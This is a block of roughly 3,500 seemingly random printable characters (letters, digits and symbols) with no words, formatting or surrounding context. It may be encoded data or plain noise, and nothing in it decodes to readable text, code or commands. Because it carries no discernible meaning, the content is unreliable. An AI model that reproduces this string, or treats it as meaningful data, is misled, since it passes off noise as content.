k_0%N_sOYpAC+dFq7q}U;OEEtx%qYSKXtVyt_J7L{fi_DE:SYS)&@B&Y)6O~^xL:Yz}xyRC7n_1+6zp5Rx/01;BtVC/eI6IDFWDxT_rX0A4ei/{Dp0sDR0{Ipe):Qr1rusy~sx@r4wKDoRUULy@e}U9SRiy:wE]B45LWrSI]BksD%2dX69WfON1x-:5JtfTR-OtkWoR&_;AD5)IDqu{x4LDrE16Fzr1DuYyD+1s;YBifi{JRE;y)%p5DBfDREpy+kkRR+KD_I-kuOW@RS|KDiEoz0T|_ECC&fkw(xzyW24qRiSyROz{]}-Ir&4y:{+^-_OnNxsIr2{ru9/IrSrrTp;AhU/Cr1]uyXXIpewVR0-{F-Xz+))4xLtwNqBWFp^BL~D{T(y2R|65(]_wwWeuTW5u6;k]DJ9yTsOh7^TuR^2yxC%p/RYfCrA{IL:&0yqu{y^pwruRrr~Urw:CsrtB5W]/ErYYDx7r}yqR0ys|wru-SufDJhEip+h|n-TUeyrIeW@Qy)An7ySnK(%&q)oqry6uXyL-6)-p:LTo~L6/5wI20kVki{DCyS~72yDz7~fhA6&;wwyz_~7F7yKp0{2V&t)_Xr6f&ysF/yKzWN+{ELJuDx(:7~79D|UAE(Y-9rX]]kQ(N-f90L/EY)ou/IyyItU0:LLB^DFOYQ]&nyXF@:izT}wXkF]/LWWCWpAYC+Qz2~Y1:qL~@F]oWfWySDArDNWqXfzYeyOy0{s7Xy}-WyJULy1_1ySqkf(F{y}/SrA-ENydTe%9iu@-;ork/Nki&z0J40R(FR;%:FC|/QTT&KYCqQB]zwwIAVIuux}O]XF+z_]4V|}z~h5xe&L5zLp0zph&4&wA%t2x^s0e647-T5&E0VD&Wp}yrrprKi4&LQsVoO4;+00&9%s+sz4izxszt)0ek|LxixrTN(@@U0UeTk-pC4d92O_O&u(orW@%ixui;(Bzsqdkr{0|-]rEs/sf;R9Yo+sdiosA1pFSp+k;~C;/|T;W0Orrknrx:w}z})LWQ1}qW/xq(tpe(7XdfQ9+d1s)t]s)Xu09rwwVf^sVnS4;(ixyIEw)wNeVLqsNKR4zDLs&_ux-irr]9RueLier(5DVA(7/SsULSnInJ57rS0FpY^n6xn~fezU9};UfID4f5^TskYDfeYKQNzeki6LLs/|Nd7^QU7RFFiK@TI]Y}1DfoAqIokrfxT0Fo+%y}s|hnu;;o|rQ4&]r}2)urx-I_Lqf0D5(DW|NsN11TpxYoODNY)iyuwnI@-W^nsI%n0qfoD~}oK;nk;LQ}|DS@5qi_]eCxKO:uYFds4NB_KQInwT@s}_Q0Bq;Jq/NnzE(oA0_sE/YrSEru]pI^]pDT^_NnAI;TJs%T)QN}Rk;@T@Dn~k_o)(rrECItdQ|npXxXzRD]LoNdASsX^s_n5)rSDWp@noruLIY-&uBnsC;-4Tr_};{kk{q/QVteNVN7rqYry2Q@@^ytq0@N{%6:uY_2~fB|FzUCp&^sN+n7f(W4L0-wSTS4_1:|F7rRxfeS;]rDr-iXp/@D+nC9FCI6NyuB)Kwo12IXY)AsYLk9@uIBrE012/w2_R)AOos6%;k+TtI/5X|/SJYXrEVCYsUsq-@RD66x;2tJYiD4Yi(eF4&2NLO7Q77&N)h)_Od%yK{wfT05(1(t;5sSrr0-ydFD%%zh:yyBS{eTNyr&XxKLuL&pYT@OeI;e}}]dCsN/pYOK:5;ru69KDDUSeEd5/]Fqi})z2R)dp{yLtDS+XtIX;Uts_:FX_K79p~L{y0@eQ)B|yOx2_x14|use7/4YEss264V;+{t)trzet/XwV4^FUn%IXQO6]@suQ/o}Y0_xi/LF@wL|iQfTK1xz/rC)df-i&LrAS/yBs|y}Fy&S)4RqU{zW5&Fweru_;k{y-&@+B/NfC/q:@1s|z1Jt~0E(@/Vr@14VewNYL0ztNspQsrFiEwexhCEFWuA]YC(7Dwfz_)o;75oBuwLO}Bt~yY}JRQfKT57z0wRe7F&5Y|]BJSQI{U@:EJY|W-rt(DtS54Q5wrxOeB9:Q/KU_{pEpE9d~/V-D0WtIrr7T}upoBFI]h-V&Q/ps]-Co^Wh^{rVx0FVU^)7oTwIW%7r9kB:z^:q9DN7DyYEUI~L5VezzX/_-{YXtSwr4Qk7TR;~}}keni/X:5r:{]keOKK}zhp}K2-7Q5Asf17o;96o%|qsqLJK&{)1rQ%1/rU1;D5Q~L5kD(9B7wQ7qo9KNB)6rwuxh+/E+J)TtxhDsEi/OTI%WYuur{xBeA6xk4rSB/qNpk+S@AiWJ;IerkU]:S]qq;wNr]JK~tr:EIqp@IJd&z|O0]U)JWtoDJV5|i@NW1w6t9U2RQ;9XIJf64UO@V5y:UTJ65yxrn/2CTLR^@L@)NO0n)C{B6]6h|4N^~Dn0YE65hiJkRrEt7fOso6rpKLhowE6L+/wuU(7exD-{A:W0L@]skEuyL|W@CfFf](~T}Q+:ed/DIp6Ki)^ot{ziSds+OiwBD-X)BzuinR|A]Ju7dCCQ~67nrJ01&nSfA(WnoIE2@FI%X20z;9Bnw_)fQ1@;YJSt+fxFQn&:tI7dw6Dkwkhp06Ae62(V;EK:&tq4nRWOyXR~/%k_xER74/o_|hDRQWheU9k55(Fq~_ARS&4wu;;]9A(Apnh(JRwC1Au~OqK]WVV~{@]Tzr++UO}qLO]5|&-9FFLN@t)_Bqo44^^&7YYD7uQ0hhC:A9k9L^u^^Vuut(F}q2_z96|9Q/Lx9SS0ry%E(w|FTxWwAW-L^B)p1%(y~XRp6woiOAB^NANkuy+uS@W41JnJ_nJyrwr2y_U6f7(e%nJdYYYpS0kkE{k:-I-OIz66;(6xnBJrQdU~2;U5/{{WykC4ChUztTIixr]iN-y-rVXxC-0+UzfFS)^]AFQ(O5%i2wAUfIxwrNJ5|VzFOV+;~d@znsJ6u];5{k^DWxDR)0+@k91I57LJ|0VW%eSNS:)iJ]&FiO;Urd]nOkR(rR5Vh9AyIJE:xzVJFFsCuWi&9ILywxAyE+FnBrr@|BKqeeE;hwhQ/@K@{nK/]zI:/EJ^eD2&76dxh{{~V0(k;eKeCXFu9Qp-zQC2K|1Ay^Au5^Rke]{OLkiWTtq5:e1rdyEA%%%/k-5Nd1:OVJ/+rrk6w25ty__XdLtr+)t]-LV4//w/TD0-ShF_Th46WtnyKWVOk7ruq5eNR|7~uwqUhet&NXAqV20qI&+2DDDpooJ]}ux-yOQ{Iiu^6~DQDn:;9r]&h|BOrw)ixuhuyY7e]Ww|J{IyI9&T~_%;u7TezBuCEE}DA2w:E{y@Qkhw)AT{sIdT%UN~;-IrV(4L(^}zp4nte~eD7Qfk+k9%~DOtr2&B}KhSd);JDADu+@NRX/0|kq-iWC:f(d{/t1900Uo-IeBNupDXIdRuOwrDR0LJy]]pDTTuJsOst]w&0CSI5h6NyiD~Yk7nu%~hoopIIwArp4TT4t5@znyJWdDIz:&+X&7_1}::(prIJto+idfL7r)DVy]2BwWnI:9:pL@d09f_%hh^k(Q|:4urWr;D88